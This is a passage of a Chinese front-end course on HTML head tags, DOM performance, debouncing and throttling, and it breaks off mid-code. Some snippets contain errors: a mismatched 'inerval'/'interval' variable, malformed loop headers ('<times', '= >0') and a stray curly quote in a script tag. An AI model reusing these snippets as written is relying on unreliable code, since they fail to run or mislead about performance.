
前端学习合理的知识结构
前端技术排名网站:https://risingstars.js.org/2022/zh
前端工程师的困惑与挑战
工作期间我发现,前端工程师自身容易形成一些误解,常见的有两个:
工作年限 = 级别(能力)
框架/工具使用得越多越好
持有第一种误解的前端工程师认为,只要在前端这个领域工作的年限久了,就自然而然成为了高级工程师。具体表现是被动工作、被动学习,沉浸在自己的舒适区,直到工作数年后突然发现日子不好混了,自身学习能力又不够,遭遇所谓的中年危机。 要避免工作年限成为劣势,我的建议是每年定期回顾自己所做的工作,以此来判断你是在舒适圈内做熟悉、重复的事情,还是在不断地挑战提升自己。
第二种误解比较可怕,一般持有这种误解的工程师表现为使用过多种技术,但都只停留在表面,会调用 API 而已,杂而不精。一方面这种工程师所掌握的知识太浅,任何一个初级工程师,给予一定的时间和练习机会都能达到他的水平;另一方面也暴露了他没有深入学习的能力和精神,而这也是成为高级工程师的重要阻力。 时间对于软件工程师来说是一把双刃剑,如果利用好时间进行有效的知识积累,那么时间会是朋友,否则时间终将成为敌人。
举个例子,下面是某人的工作经验简述:
使用 zepto.js 和 CSS3 动效开发过一些移动端活动页面;
使用 React 和 Ant Design 开发过一个医药商城 Web App 的核心模块及后台管理页面;
熟悉 Git 工具和代码管理流程;
熟悉 webpack、Gulp.js 等工具的使用;
自学了 Node.js、Docker、MongoDB,能编写一些小项目。
如果他是工作 1 年的工程师,那么会让面试官有些小惊喜;如果工作了 3 年,应该也还算不错。但如果已经工作 5 年了,面试官可能要好好考察他一下了。
因为对于工作 5 年的工程师,面试官最看重的是工作能力,而这里面并没有很好地体现出来。虽然简历中表明他使用过主流框架和工具开发过项目,但从描述上看,项目本身并不复杂,且看不出其熟练程度。(这里值得一提的是,“熟练”这种主观性的自我描述建议少用,很容易适得其反,技艺越是精深的工程师对“熟练”、“精通”这种描述越谨慎,因为他们知道的越多,发现未知的也更多,同样也知道“人外有人”的道理。)
另外,前端工程师之间的能力和薪资存在着“贫富分化”的现象,而且随着时间的推进在不断加剧。
这也很好理解,薪资越高的工程师往往学习能力越强,从事着公司的重要岗位和工作,其成长速度也越快;而薪资低的工程师则往往学习能力有限,从事着低价值、重复性高的工作,也更容易困于瓶颈难以突破。
综合来看,前端工程师在职业发展和技能提升上,主要是被下面三个问题所困扰。
1.前端知识点太多
- 相对于其他开发岗位而言,前端需要掌握三门语言。 最简单的 HTML 语言有上百个用法各异的标签,每个标签还有属性,还有 DOM 提供的 API;CSS 的知识点也不少,选择器有十几类,属性有上百种,常用的枚举属性 display 都有十几种值;至于 JavaScript 的知识点,看看六七百页的犀牛书就可见一斑了。
2.前端技术更新速度快
- 前端框架有好几种,主流就有 2~3 种,这还不算每个框架的版本;
- 构建工具不断更新,有些框架还封装了自己的命令行工具;
- 不断出现新技术名词,如 SSR、PWA、Serverless、Flutter 等;
- ......
面对前端技术浪潮,有人开始抱怨“别更新了”、“学不动了”……当然,消极抱怨并不能阻止技术的进步,同时对自己的技能提升也起不到任何帮助,不应效仿。但过于积极学习的人,也并不十分可取。
记得有一次参加线下技术分享会,有工程师发言说自己要在两年内成为前端架构师,然后还说出了自己的计划,就是把各种所知的前端技术名词像报菜名一样说了一遍,随后再补充一句“看懂其源码”。
抱着类似想法的初级/中级工程师其实并不少见,以为拿到了一份技能图谱,或者背一背面试题就能一跃成为高级/资深前端工程师。
这种企图通过量变引起质变的方式并不可取,时间精力是一方面,更重要的是,囫囵吞枣的学习方式缺乏对前端知识系统的认知,只是把知识点堆砌在一起而没有形成自己的认知框架。就像沙子、钢筋、水泥堆在一起顶多只是原材料,只有经过建筑师之手,它们才能成为高楼大厦。
- 3.前端应用场景越来越复杂
- 当 Node.js 出现的时候,前端工程师已经可以涉足后端了,甚至独立开发整个 B/S 架构的系统;而当混合应用、小程序等技术出现时,则意味着前端工程师可以开发多个终端系统。
- 不同开发场景下的实现目标、API 及调试工具又各有差异,比如微信小程序和钉钉小程序就提供了各自独立的开发工具,浏览器环境下为 JavaScript 提供了 BOM 和 DOM,而 Node.js 环境下提供的是 fs、net 等模块。
如何破局
建立合理的知识结构
- 合理的知识结构既指知识框架的可扩展性,同时也指每个知识点的完备性。
- 知识框架的可扩展性是指,在尽量少的调整自身已有知识结构的情况下,就可以不断将新的技术知识吸纳进来。就像架构师搭建的项目框架一样,能帮助开发工程师方便快速地完成新功能的开发。而差的知识框架就如糟糕的项目,会随着功能增加而变得复杂臃肿,最终不得不将代码推翻重构。
- 知识点的完备性是指,每个知识点不应停留在只会调用接口函数的程度,而是深入其实现原理,然后能加以运用,从而构建更复杂更具通用性的项目。
培养可复用的工作能力
- 除了最基本的能看懂文档、调用接口的编程能力之外,还着重帮助你提升以下 3 方面的能力:
- 探究能力,深度探究技术背后的原理,并且能结合实践灵活运用;
- 解构能力,能够分析和分解复杂问题,并一步步解决;
- 归纳能力,建立知识点之间的联系,并找到其共性,从而达到举一反三的目的。
- 除了最基本的能看懂文档、调用接口的编程能力之外,还着重帮助你提升以下 3 方面的能力:
不管你是大厂螺丝钉,还是小厂顶梁柱,这些能力都将帮助你在晋升的道路上快步前行。
模块分类
- 模块一,前端核心基础知识:带你深入理解前端工程师的必备技能 HTML、CSS、JavaScript 及网络协议,掌握它们的高级用法,比如 DOM 事件应用、CSS 管理、JavaScript 异步处理方案,以及 API 设计。同时深入浏览器内核的工作机制,让你成为一个懂页面样式,更懂浏览器的前端工程师。
- 模块二,实际应用场景解析:解析热门前端框架,理解其设计原理,让你不再只停留会用框架的程度。深入分析前端工程化中的重要工具 webpack,建立工程化、工具化思维,带你向高级前端工程师迈进。
- 模块三,综合能力提升:前端知识扩展部分,通过理解 Node.js 核心原理与应用场景,扩大你的开发能力边界,不再只局限于浏览器,同时通过算法与数据结构的学习,建立解决复杂问题的能力,助你构筑一条既深又宽的“护城河”。
- 模块四,彩蛋:谈谈工作之内、技术之外的内容,包括职业规划和面试技巧,帮你直取高薪 Offer。
前端核心基础知识
你真的熟悉 HTML 标签吗?
主要讲解那些“看不见”的 HTML 标签及其使用场景。
提到 HTML 标签,前端工程师会非常熟悉,因为在开发页面时经常使用。但往往关注更多的是页面渲染效果及交互逻辑,也就是对用户可见可操作的部分,比如表单、菜单栏、列表、图文。
其实还有一些非常重要却容易被忽视的标签,这些标签大多数用在页面头部 head 标签内,虽然对用户不可见,但如果在某些场景下,比如交互实现、性能优化、搜索优化,合理利用它们就可以达到事半功倍的效果。
交互实现
编码原则:Less code, less bug。
在实现一个功能的时候,我们编写的代码越多,不仅开发成本越高,而且代码的健壮性也越差。
它和 KISS(Keep it simple, stupid)原则及奥卡姆剃刀原则(如无必要,勿增实体)有相同的意思,都是提倡编码简约。
下面介绍几个标签,来看看如何帮助我们更简单地实现一些页面交互效果。
meta 标签:自动刷新/跳转
假设要实现一个类似 PPT 自动播放的效果,你很可能会想到使用 JavaScript 定时器控制页面跳转来实现。但其实有更加简洁的实现方法,比如通过 meta 标签来实现:
<meta http-equiv="Refresh" content="5; URL=page2.html" />上面的代码会在 5s 之后自动跳转到同域下的 page2.html 页面。我们要实现 PPT 自动播放的功能,只需要在每个页面的 meta 标签内设置好下一个页面的地址即可。
另一种场景,比如 “每隔一分钟就需要刷新页面的大屏幕监控” ,也可以通过 meta 标签来实现,只需去掉后面的 URL 即可
<meta http-equiv="Refresh" content="60" />细心的你可能会好奇,既然这样做又方便又快捷,为什么这种用法比较少见呢?
一方面是因为不少前端工程师对 meta 标签用法缺乏深入了解,另一方面也是因为在使用它的时候,刷新和跳转操作是不可取消的,所以对刷新时间间隔或者需要手动取消的,还是推荐使用 JavaScript 定时器来实现。
但是,如果你只是想实现页面的定时刷新或跳转(比如某些页面缺乏访问权限,在 x 秒后跳回首页这样的场景)建议你可以实践下 meta 标签的用法。
title 标签与 Hack 手段:消息提醒
作为前端工程师的你对 B/S 架构肯定不陌生,它有很多的优点,比如版本更新方便、跨平台、跨终端,但在处理某些场景,比如即时通信场景时,就会变得比较麻烦。
因为前后端通信深度依赖 HTTP 协议,而 HTTP 协议采用“请求-响应”模式,这就决定了服务端也只能被动地发送数据。一种低效的解决方案是客户端通过轮询机制获取最新消息(HTML5 下可使用 WebSocket 协议)。
消息提醒功能实现则比较困难,HTML5 标准发布之前,浏览器没有开放图标闪烁、弹出系统消息之类的接口,只能借助一些 Hack 的手段,比如修改 title 标签来达到类似的效果(HTML5 下可使用 Web Notifications API 弹出系统消息)。
下面这段代码中,通过定时修改 title 标签内容,模拟了类似消息提醒的闪烁效果:
let msgNum = 1; // 消息条数
let cnt = 0; // 计数器
const inerval = setInterval(() => {
cnt = (cnt + 1) % 2;
if (msgNum === 0) {
// 通过DOM修改title
document.title += `聊天页面`;
clearInterval(interval);
return;
}
const prefix = cnt % 2 ? `新消息(${msgNum})` : "";
document.title = `${prefix}聊天页面`;
}, 1000);实现效果如下图所示,可以看到标签名称上有提示文字在闪烁。
通过模拟消息闪烁,可以让用户在浏览其他页面的时候,及时得知服务端返回的消息。
定时修改 title 标签内容,除了用来实现闪烁效果之外,还可以制作其他动画效果,比如文字滚动,但需要注意浏览器会对 title 标签文本进行去空格操作。
动态修改 title 标签的用途不仅在于消息提醒,你还可以将一些关键信息显示到标签上(比如下载时的进度、当前操作步骤),从而提升用户体验。
性能优化
性能优化是前端开发中避不开的问题,性能问题无外乎两方面原因:渲染速度慢、请求时间长。性能优化虽然涉及很多复杂的原因和解决方案,但其实只要通过合理地使用标签,就可以在一定程度上提升渲染速度以及减少请求时间。
script 标签:调整加载顺序提升渲染速度
由于浏览器的底层运行机制,渲染引擎在解析 HTML 时,若遇到 script 标签引用文件,则会暂停解析过程,同时通知网络线程加载文件,文件加载后会切换至 JavaScript 引擎来执行对应代码,代码执行完成之后切换至渲染引擎继续渲染页面。
在这一过程中可以看到,页面渲染过程中包含了请求文件以及执行文件的时间,但页面的首次渲染可能并不依赖这些文件,这些请求和执行文件的动作反而延长了用户看到页面的时间,从而降低了用户体验。
为了减少这些时间损耗,可以借助 script 标签的 3 个属性来实现。
- async 属性。立即请求文件,但不阻塞渲染引擎,而是文件加载完毕后阻塞渲染引擎并立即执行文件内容。
- defer 属性。立即请求文件,但不阻塞渲染引擎,等到解析完 HTML 之后再执行文件内容。
- HTML5 标准 type 属性,对应值为“module”。让浏览器按照 ECMA Script 6 标准将文件当作模块进行解析,默认阻塞效果同 defer,也可以配合 async 在请求完成后立即执行。
<script></script>
<script defer></script>
<script async></script>
<script type="module"></script>
<script type="module” async></script>采用 3 种属性都能减少请求文件引起的阻塞时间,只有 defer 属性以及 type="module" 情况下能保证渲染引擎的优先执行,从而减少执行文件内容消耗的时间,让用户更快地看见页面(即使这些页面内容可能并没有完全地显示)。
除此之外还应当注意,当渲染引擎解析 HTML 遇到 script 标签引入文件时,会立即进行一次渲染。
所以这也就是为什么构建工具会把编译好的引用 JavaScript 代码的 script 标签放入到 body 标签底部,因为当渲染引擎执行到 body 底部时会先将已解析的内容渲染出来,然后再去请求相应的 JavaScript 文件。
如果是内联脚本(即不通过 src 属性引用外部脚本文件直接在 HTML 编写 JavaScript 代码的形式),渲染引擎则不会渲染。
link 标签:通过预处理提升渲染速度
在我们对大型单页应用进行性能优化时,也许会用到按需懒加载的方式,来加载对应的模块,但如果能合理利用 link 标签的 rel 属性值来进行预加载,就能进一步提升渲染速度。
dns-prefetch。当 link 标签的 rel 属性值为“dns-prefetch”时,浏览器会对某个域名预先进行 DNS 解析并缓存。这样,当浏览器在请求同域名资源的时候,能省去从域名查询 IP 的过程,从而减少时间损耗。下图是淘宝网设置的 DNS 预解析。
- html
<link rel="dns-prefetch" href="//g.alicdn.com" />
preconnect。让浏览器在一个 HTTP 请求正式发给服务器前预先执行一些操作,这包括 DNS 解析、TLS 协商、TCP 握手,通过消除往返延迟来为用户节省时间。
prefetch/preload。两个值都是让浏览器预先下载并缓存某个资源,但不同的是,prefetch 可能会在浏览器忙时被忽略,而 preload 则是一定会被预先下载。
prerender。浏览器不仅会加载资源,还会解析执行页面,进行预渲染。
这几个属性值恰好反映了浏览器获取资源文件的过程
流程简图:浏览器获取资源文件的流程

搜索优化
你所写的前端代码,除了要让浏览器更好执行,有时候也要考虑更方便其他程序(如搜索引擎)理解。合理地使用 meta 标签和 link 标签,恰好能让搜索引擎更好地理解和收录我们的页面。
meta 标签:提取关键信息
通过 meta 标签可以设置页面的描述信息,从而让搜索引擎更好地展示搜索结果。
例如,在百度中搜索“拉勾”,就会发现网站的描述信息,这些描述信息就是通过 meta 标签专门为搜索引擎设置的,目的是方便用户预览搜索到的结果。
自行百度
为了让搜索引擎更好地识别页面,除了描述信息之外还可以使用关键字,这样即使页面其他地方没有包含搜索内容,也可以被搜索到(当然搜索引擎有自己的权重和算法,如果滥用关键字是会被降权的,比如 Google 引擎就会对堆砌大量相同关键词的网页进行惩罚,降低它被搜索到的权重)。
当我们搜索关键字“垂直互联网招聘”的时候搜索结果会显示拉勾网的信息,虽然显示的搜索内容上并没有看到“垂直互联网招聘”字样,这就是因为拉勾网页面中设置了这个关键字。
对应代码如下:
<meta
content="拉勾,拉勾网,拉勾招聘,拉钩, 拉钩网 ,互联网招聘,拉勾互联网招聘, 移动互联网招聘, 垂直互联网招聘, 微信招聘, 微博招聘, 拉勾官网, 拉勾百科,跳槽, 高薪职位, 互联网圈子, IT招聘, 职场招聘, 猎头招聘,O2O招聘, LBS招聘, 社交招聘, 校园招聘, 校招,社会招聘,社招"
name="keywords"
/>在实际工作中,推荐使用一些关键字工具来挑选,比如 Google Trends、站长工具。
link 标签:减少重复
有时候为了用户访问方便或者出于历史原因,对于同一个页面会有多个网址,又或者存在某些重定向页面,比如:
那么在这些页面中可以这样设置:
<link href="https://lagou.com/a.html" rel="canonical" />这样可以让搜索引擎避免花费时间抓取重复网页。不过需要注意的是,它还有个限制条件,那就是指向的网站不允许跨域。
当然,要合并网址还有其他的方式,比如使用站点地图,或者在 HTTP 请求响应头部添加 rel="canonical"。这里,就不展开介绍了,道理都是相通的,多探索和实践。
延伸内容:OGP(开放图表协议)
延伸说一说基于 meta 标签扩展属性值实现的第三方协议——OGP(Open Graph Protocal,开放图表协议 )。
OGP 是 Facebook 公司在 2010 年提出的,目的是通过增加文档信息来提升社交网页在被分享时的预览效果。
你只需要在一些分享页面中添加一些 meta 标签及属性,支持 OGP 协议的社交网站就会在解析页面时生成丰富的预览信息,比如站点名称、网页作者、预览图片。具体预览效果会因各个网站而有所变化。
下面是微信文章支持 OGP 协议的代码,可以看到通过 meta 标签属性值声明了:网址、预览图片、描述信息、站点名称、网页类型和作者信息。
<meta property="og:title" content="标题" />
<meta property="og:url" content="url链接" />
<meta property="og:image" content="图片链接" />
<meta property="og:description" content="简单说明" />
<meta property="og:site_name" content="平台名字" />
<meta property="og:type" content="类型:arcticle|文章" />
<meta property="og:arcticle:author" content="作者" />
<meta property="twitter:card" content="卡片" />
<meta property="twitter:image" content="图片链接" />
<meta property="twitter:title" content="标题" />
<meta property="twitter:creator" content="创建者" />
<meta property="twitter:site" content="站点平台名字" />
<meta property="twitter:description" content="说明" />
<meta property="twitter:" content="" />现在百度已经宣布支持,微信文章的不少页面上也添加了相关标签属性,有兴趣的话你可以查看官方网站:https://ogp.me/
HTML 少见的标签总结
本课时,我从交互实现、性能优化、搜索优化场景出发,分别讲解了 meta 标签、title 标签、link 标签,以及 script 标签在这些场景中的重要作用,希望这些内容你都能有效地应用到工作场景中,不再只是了解,而是能够熟练运用。
如何高效的操作 DOM 元素
什么是 DOM
DOM(Document Object Model,文档对象模型)是 JavaScript 操作 HTML 的接口(这里只讨论属于前端范畴的 HTML DOM),属于前端的入门知识,同样也是核心内容,因为大部分前端功能都需要借助 DOM 来实现,比如:
动态渲染列表、表格表单数据;
监听点击、提交事件;
懒加载一些脚本或样式文件;
实现动态展开树组件,表单组件级联等这类复杂的操作。
如果你查看过 DOM V3 标准,会发现包含多个内容,但归纳起来常用的主要由 3 个部分组成:
DOM 节点
DOM 事件
选择区域
选择区域的使用场景有限,一般用于富文本编辑类业务,我们不做深入讨论;DOM 事件有一定的关联性,将在下一课时中详细讨论;对于 DOM 节点,需与另外两个概念标签和元素进行区分:
标签是 HTML 的基本单位,比如 p、div、input;
节点是 DOM 树的基本单位,有多种类型,比如注释节点、文本节点;
元素是节点中的一种,与 HTML 标签相对应,比如 p 标签会对应 p 元素。
举例说明,在下面的代码中,“p” 是标签, 生成 DOM 树的时候会产生两个节点,一个是元素节点 p,另一个是字符串为“hhhhh”的文本节点。
<p>hhhhh</p>会框架更要会 DOM
有的前端工程师因为平常使用 Vue、React 这些框架比较多,觉得直接操作 DOM 的情况比较少,认为熟悉框架就行,不需要详细了解 DOM。这个观点对于初级工程师而言确实如此,能用框架写页面就算合格。
但对于屏幕前想成为高级/资深前端工程师的你而言,只会使用某个框架或者能答出 DOM 相关面试题,这些肯定是不够的。恰恰相反,作为高级/资深前端工程师,不仅应该对 DOM 有深入的理解,还应该能够借此开发框架插件、修改框架甚至能写出自己的框架。
因此,这一课时我们就深入了解 DOM,谈谈如何高效地操作 DOM。
为什么说 DOM 操作耗时
要解释 DOM 操作带来的性能问题,我们不得不提一下浏览器的工作机制。
线程切换
如果你对浏览器结构有一定了解,就会知道浏览器包含渲染引擎(也称浏览器内核)和 JavaScript 引擎,它们都是单线程运行。单线程的优势是开发方便,避免多线程下的死锁、竞争等问题,劣势是失去了并发能力。
浏览器为了避免两个引擎同时修改页面而造成渲染结果不一致的情况,增加了另外一个机制,这两个引擎具有互斥性,也就是说在某个时刻只有一个引擎在运行,另一个引擎会被阻塞。操作系统在进行线程切换的时候需要保存上一个线程执行时的状态信息并读取下一个线程的状态信息,俗称上下文切换。而这个操作相对而言是比较耗时的。
每次 DOM 操作就会引发线程的上下文切换——从 JavaScript 引擎切换到渲染引擎执行对应操作,然后再切换回 JavaScript 引擎继续执行,这就带来了性能损耗。单次切换消耗的时间是非常少的,但是如果频繁地大量切换,那么就会产生性能问题。
比如下面的测试代码,循环读取一百万次 DOM 中的 body 元素的耗时是读取 JSON 对象耗时的 10 倍。
// 测试次数:一百万次
const times = 1000000
// 缓存body元素
console.time('object')
let body = document.body
// 循环赋值对象作为对照参考
for(let i=0;i<times;i++) {
let tmp = body
}
console.timeEnd('object')// object: 1.77197265625ms
console.time('dom')
// 循环读取body元素引发线程切换
for(let i= 0; <times; i++) {
let tmp = document.body
}
console.timeEnd('dom') // dom: 18.302001953125ms虽然这个例子比较极端,循环次数有些夸张,但如果在循环中包含一些复杂的逻辑或者说涉及到多个元素时,就会造成不可忽视的性能损耗。
重新渲染
另一个更加耗时的因素是元素及样式变化引起的再次渲染,在渲染过程中最耗时的两个步骤为重排(Reflow)与重绘(Repaint)。
浏览器在渲染页面时会将 HTML 和 CSS 分别解析成 DOM 树和 CSSOM 树,然后合并进行排布,再绘制成我们可见的页面。如果在操作 DOM 时涉及到元素、样式的修改,就会引起渲染引擎重新计算样式生成 CSSOM 树,同时还有可能触发对元素的重新排布(简称“重排”)和重新绘制(简称“重绘”)。
可能会影响到其他元素排布的操作就会引起重排,继而引发重绘,比如:
修改元素边距、大小
添加、删除元素
改变窗口大小
与之相反的操作则只会引起重绘,比如:
设置背景图片
修改字体颜色
改变 visibility 属性值
如果想了解更多关于重绘和重排的样式属性,可以参看这个网址:https://csstriggers.com/
两段验证代码
我们通过 Chrome 提供的性能分析工具来对渲染耗时进行分析。
第一段代码,通过修改 div 元素的边距来触发重排,渲染耗时(粗略地认为渲染耗时为紫色 Rendering 事件和绿色 Painting 事件耗时之和)3045 毫秒。
const times = 100000;
let html = "";
for (let i = 0; i < times; i++) {
html += `<div>${i}</div>`;
}
document.body.innerHTML += html;
const divs = document.querySelectorAll("div");
Array.prototype.forEach.call(divs, (div, i) => {
div.style.margin = i % 2 ? "10px" : 0;
});第二段代码,修改 div 元素字体颜色来触发重绘,得到渲染耗时 2359 ms。
const times = 100000;
let html = "";
for (let i = 0; i < times; i++) {
html += `<div>${i}</div>`;
}
document.body.innerHTML += html;
const divs = document.querySelectorAll("div");
Array.prototype.forEach.call(divs, (div, i) => {
div.style.color = i % 2 ? "red" : "green";
});从两段测试代码中可以看出,重排渲染耗时明显高于重绘,同时两者的 Painting 事件耗时接近,也印证了重排会导致重绘。
如何高效操作 DOM
明白了 DOM 操作耗时之处后,要提升性能就变得很简单了,反其道而行之,减少这些操作即可。
在循环外操作元素
比如下面两段测试代码对比了读取 1000 次 JSON 对象以及访问 1000 次 body 元素的耗时差异,相差一个数量级。
const times = 10000;
console.time("switch");
for (let i = 0; i < times; i++) {
document.body === 1 ? console.log(1) : void 0;
}
console.timeEnd("switch"); // 1.873046875ms
var body = JSON.stringify(document.body);
console.time("batch");
for (let i = 0; i < times; i++) {
body === 1 ? console.log(1) : void 0;
}
console.timeEnd("batch"); // 0.846923828125ms当然即使在循环外也要尽量减少操作元素,因为不知道他人调用你的代码时是否处于循环中。
批量操作元素
比如说要创建 1 万个 div 元素,在循环中直接创建再添加到父元素上耗时会非常多。如果采用字符串拼接的形式,先将 1 万个 div 元素的 html 字符串拼接成一个完整字符串,然后赋值给 body 元素的 innerHTML 属性就可以明显减少耗时。
const times = 10000;
console.time("createElement");
for (let i = 0; i < times; i++) {
const div = document.createElement("div");
document.body.appendChild(div);
}
console.timeEnd("createElement"); // 54.964111328125ms
console.time("innerHTML");
let html = "";
for (let i = 0; i < times; i++) {
html += "<div></div>";
}
document.body.innerHTML += html; // 31.919921875ms
console.timeEnd("innerHTML");虽然通过修改 innerHTML 来实现批量操作的方式效率很高,但它并不是万能的。比如要在此基础上实现事件监听就会略微麻烦,只能通过事件代理或者重新选取元素再进行单独绑定。批量操作除了用在创建元素外也可以用于修改元素属性样式,比如下面的例子。
创建 2 万个 div 元素,以单节点树结构进行排布,每个元素有一个对应的序号作为文本内容。现在通过 style 属性对第 1 个 div 元素进行 2 万次样式调整。下面是直接操作 style 属性的代码:
const times = 20000;
let html = "";
for (let i = 0; i < times; i++) {
html = `<div>${i}${html}</div>`;
}
document.body.innerHTML += html;
const div = document.querySelector("div");
for (let i = 0; i < times; i++) {
div.style.fontSize = (i % 12) + 12 + "px";
div.style.color = i % 2 ? "red" : "green";
div.style.margin = (i % 12) + 12 + "px";
}如果将需要修改的样式属性放入 JavaScript 数组,然后对这些修改进行 reduce 操作,得到最终需要的样式之后再设置元素属性,那么性能会提升很多。代码如下:
const times = 20000;
let html = ''
for (let i = 0; i < times; i++) {
html = `<div>${i}${html}</div>`
}
document.body.innerHTML += html
let queue = [] // 创建缓存样式的数组
let microTask // 执行修改样式的微任务
const st = () => {
const div = document.querySelector('div')
// 合并样式
const style = queue.reduce((acc, cur) => ({...acc, ...cur}), {})
for(let prop in style) {
div.style[prop] = style[prop]
}
queue = []
microTask = null
}
const setStyle = (style) => {
queue.push(style)
// 创建微任务
if(!microTask) microTask = Promise.resolve().then(st)
}
for (let i = >0; i < times; i++) {
const style = {
fontSize: (i % 12) + 12 + 'px',
color: i % 2 ? 'red' : 'green',
margin: (i % 12) + 12 + 'px'
}
setStyle(style)
}浏览器性能调试查看,发现紫色的 Rendering 事件耗时有所减少。
virtualDOM 之所以号称高性能,其实现原理就与此类似
缓存元素集合
比如将通过选择器函数获取到的 DOM 元素赋值给变量,之后通过变量操作而不是再次使用选择器函数来获取。 下面举例说明,假设我们现在要将上面代码所创建的 1 万个 div 元素的文本内容进行修改。每次重复使用获取选择器函数来获取元素
for (let i = 0; i < document.querySelectorAll("div").length; i++) {
document.querySelectorAll(`div`)[i].innerText = i;
}如果能够将元素集合赋值给 JavaScript 变量,每次通过变量去修改元素,那么性能将会得到不小的提升。
const divs = document.querySelectorAll("div");
for (let i = 0; i < divs.length; i++) {
divs[i].innerText = i;
}浏览器对比调试两者耗时可以看到,两者的渲染时间较为接近。但缓存元素的方式在黄色的 Scripting 耗时上具有明显优势。
高效操作 DOM 元素总结
本课时从深入理解 DOM 的必要性说起,然后分析了 DOM 操作耗时的原因,最后再针对这些原因提出了可行的解决方法。
除了这些方法之外,还有一些原则也可能帮助我们提升渲染性能,比如:
尽量不要使用复杂的匹配规则和复杂的样式,从而减少渲染引擎计算样式规则生成 CSSOM 树的时间;
尽量减少重排和重绘影响的区域;
使用 CSS3 特性来实现动画效果。
希望你首先能理解原因,然后记住这些方法和原则,编写出高性能代码。
最后布置一道思考题:说一说你还知道哪些提升渲染速度的方法和原则?
- 利用绝对定位 脱离文档流,这样操作定位里面的内容不会引起外部的重排
- 有动画的话,也可以考虑分层渲染的机制。加上 will-change
- dom 的操作进行 json 数据化,只操作一个根节点即可
3 个使用场景助你用好 DOM 事件
DOM 事件数量非常多,即使分类也有十多种,比如键盘事件、鼠标事件、表单事件等,而且不同事件对象属性也有差异,这带来了一定的学习难度。
但页面要与用户交互,接收用户输入,就离不开监听元素事件,所以,DOM 事件是前端工程师必须掌握的重要内容,同时也是 DOM 的重要组成部分。
下面我们就从防抖、节流、代理 3 个场景出发,详细了解 DOM 事件。
防抖
试想这样的一个场景,有一个搜索输入框,为了提升用户体验,希望在用户输入后可以立即展现搜索结果,而不是每次输入完后还要点击搜索按钮。最基本的实现方式应该很容易想到,那就是绑定 input 元素的键盘事件,然后在监听函数中发送 AJAX 请求。伪代码如下:
const ipt = document.querySelector("input");
ipt.addEventListener("input", (e) => {
search(e.target.value).then(
(resp) => {
// ...
},
(e) => {
// ...
}
);
});但其实这样的写法很容易造成性能问题。比如当用户在搜索“lagou”这个词的时候,每一次输入都会触发搜索:
搜索“l”
搜索“la”
搜索“lag”
搜索“lago”
搜索“lagou”
而实际上,只有最后一次搜索结果是用户想要的,前面进行了 4 次无效查询,浪费了网络带宽和服务器资源。
所以对于这类连续触发的事件,需要添加一个**“防抖”功能**,为函数的执行设置一个合理的时间间隔,避免事件在时间间隔内频繁触发,同时又保证用户输入后能即时看到搜索结果。
要实现这样一个功能我们很容易想到使用 setTimeout() 函数来让函数延迟执行。就像下面的伪代码,当每次调用函数时,先判断 timeout 实例是否存在,如果存在则销毁,然后创建一个新的定时器。
// 代码1
const ipt = document.querySelector("input");
let timeout = null;
ipt.addEventListener("input", (e) => {
if (timeout) {
clearTimeout(timeout);
timeout = null;
}
timeout = setTimeout(() => {
search(e.target.value).then(
(resp) => {
// ...
},
(e) => {
// ...
}
);
}, 500);
});问题确实是解决了,但这并不是最优答案,或者说我们需对这个防抖操作进行一些“优化”。
试想一下,如果另一个搜索框也需要添加防抖,是不是也要把 timeout 相关的代码再编写一次?而其实这个操作是完全可以抽取成公共函数的。
在抽取成公共函数的同时,还需要考虑更复杂的情况:
参数和返回值如何传递?
防抖化之后的函数是否可以立即执行?
防抖化的函数是否可以手动取消?
具体代码如下所示,首先将原函数作为参数传入 debounce() 函数中,同时指定延迟等待时间,返回一个新的函数,这个函数包含 cancel 属性,用来取消原函数执行。flush 属性用来立即调用原函数,同时将原函数的执行结果以 Promise 的形式返回。
// 代码2
const debounce = (func, wait = 0) => {
let timeout = null;
let args;
function debounced(...arg) {
args = arg;
if (timeout) {
clearTimeout(timeout);
timeout = null;
}
// 以Promise的形式返回函数执行结果
return new Promise((res, rej) => {
timeout = setTimeout(async () => {
try {
const result = await func.apply(this, args);
res(result);
} catch (e) {
rej(e);
}
}, wait);
});
}
// 允许取消
function cancel() {
clearTimeout(timeout);
timeout = null;
}
// 允许立即执行
function flush() {
cancel();
return func.apply(this, args);
}
debounced.cancel = cancel;
debounced.flush = flush;
return debounced;
};
// 防抖处理之后的事件绑定
const ipt = document.querySelector("input");
ipt.addEventListener(
"input",
debounce((e) => {
search(e.target.value).then(
(resp) => {
// ...
},
(e) => {
// ...
}
);
}, 500)
);我们在写代码解决当前问题的时候,最初只能写出像代码 1 那样满足需求的代码。但要成为高级工程师,就一定要将问题再深想一层,比如代码如何抽象成公共函数,才能得到较为完善的代码 2,从而自身得到成长。
关于防抖函数还有功能更丰富的版本,比如 lodash 的 debounce() 函数,有兴趣的话可以到 GitHub 上查阅资料。
节流
现在来考虑另外一个场景,一个左右两列布局的查看文章页面,左侧为文章大纲结构,右侧为文章内容。现在需要添加一个功能,就是当用户滚动阅读右侧文章内容时,左侧大纲相对应部分高亮显示,提示用户当前阅读位置。
这个功能的实现思路比较简单,滚动前先记录大纲中各个章节的垂直距离,然后监听 scroll 事件的滚动距离,根据距离的比较来判断需要高亮的章节。伪代码如下:
// 监听scroll事件
wrap.addEventListener("scroll", (e) => {
let highlightId = "";
// 遍历大纲章节位置,与滚动距离比较,得到当前高亮章节id
for (let id in offsetMap) {
if (e.target.scrollTop <= offsetMap[id].offsetTop) {
highlightId = id;
break;
}
}
const lastDom = document.querySelector(".highlight");
const currentElem = document.querySelector(`a[href="#${highlightId}"]`);
// 修改高亮样式
if (lastDom && lastDom.id !== highlightId) {
lastDom.classList.remove("highlight");
currentElem.classList.add("highlight");
} else {
currentElem.classList.add("highlight");
}
});功能是实现了,但这并不是最优方法,因为滚动事件的触发频率是很高的,持续调用判断函数很可能会影响渲染性能。实际上也不需要过于频繁地调用,因为当鼠标滚动 1 像素的时候,很有可能当前章节的阅读并没有发生变化。所以我们可以设置在指定一段时间内只调用一次函数,从而降低函数调用频率,这种方式我们称之为“节流”。
实现节流函数的过程和防抖函数有些类似,只是对于节流函数而言,有两种执行方式,在调用函数时执行最先一次调用还是最近一次调用,所以需要设置时间戳加以判断。我们可以基于 debounce() 函数加以修改,代码如下所示:
const throttle = (func, wait = 0, execFirstCall) => {
let timeout = null;
let args;
let firstCallTimestamp;
function throttled(...arg) {
if (!firstCallTimestamp) firstCallTimestamp = new Date().getTime();
if (!execFirstCall || !args) {
console.log("set args:", arg);
args = arg;
}
if (timeout) {
clearTimeout(timeout);
timeout = null;
}
// 以Promise的形式返回函数执行结果
return new Promise(async (res, rej) => {
